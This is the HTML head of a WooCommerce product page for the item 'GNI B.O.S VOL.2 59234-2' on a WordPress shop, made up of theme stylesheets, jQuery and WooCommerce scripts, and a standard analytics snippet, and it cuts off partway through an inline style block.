

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://covers.my/shop/gni-b-o-s-vol-2-59234-2/
body_size: 40177
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://covers.my/xmlrpc.php">

	<title>GNI B.O.S VOL.2 59234-2 &#8211; Covers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Feed" href="https://covers.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Comments Feed" href="https://covers.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; GNI B.O.S VOL.2 59234-2 Comments Feed" href="https://covers.my/shop/gni-b-o-s-vol-2-59234-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fgni-b-o-s-vol-2-59234-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fgni-b-o-s-vol-2-59234-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://covers.my/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://covers.my/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://covers.my/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57065-css' href='https://covers.my/wp-content/uploads/elementor/css/post-57065.css?ver=1768208354' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-size-guide-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://covers.my/wp-content/uploads/2026/01/xts-theme_settings_default-1767688562.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C500&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744614939' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744614948' type='text/css' media='all' />
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://covers.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://covers.my/wp-json/wp/v2/product/89035" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://covers.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://covers.my/shop/gni-b-o-s-vol-2-59234-2/" />
<link rel='shortlink' href='https://covers.my/?p=89035' />
<style></style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-175432-55', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="theme-color" content="rgb(224,161,2)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<meta name="msapplication-TileImage" content="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<style>
		
		</style>			<style id="wd-style-header_479529-css" data-type="wd-style-header_479529">
				:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
